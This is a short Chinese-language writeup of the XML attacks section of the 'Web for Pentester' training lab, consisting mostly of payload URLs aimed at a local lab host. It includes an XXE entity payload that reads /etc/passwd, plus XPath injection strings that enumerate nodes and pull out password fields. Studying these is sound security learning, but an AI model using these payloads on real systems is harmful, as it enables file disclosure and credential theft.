标签:图片 writeup code pass mil input mic pat family

Payload
http://192.168.219.136/xml/example1.php?xml= <!DOCTYPE a[<!ENTITY b SYSTEM "file:///etc/passwd">]><c>%26b;</c>

http://192.168.219.136/xml/example2.php?name=hacker‘ and ‘1‘ =‘1
<2> http://192.168.219.136/xml/example2.php?name=hacker‘ and ‘1‘ =‘2


<3> http://192.168.219.136/xml/example2.php?name=hacker‘ or ‘1‘ =‘1
<4> http://192.168.219.136/xml/example2.php?name=hacker‘ or ‘1‘ =‘2

可知XPath的代码为 [PARENT NODES]/name[.=‘[INPUT]‘]/[CHILD NODES]
Payload
http://192.168.219.136/xml/example2.php?name=‘ or 1=1]/parent::*/child::node()%00
http://192.168.219.136/xml/example2.php?name=hacker‘ or 1=1]/parent::*/password%00
Web for pentester_writeup之XML attacks篇
标签:图片 writeup code pass mil input mic pat family
原文地址:https://www.cnblogs.com/liliyuanshangcao/p/11322907.html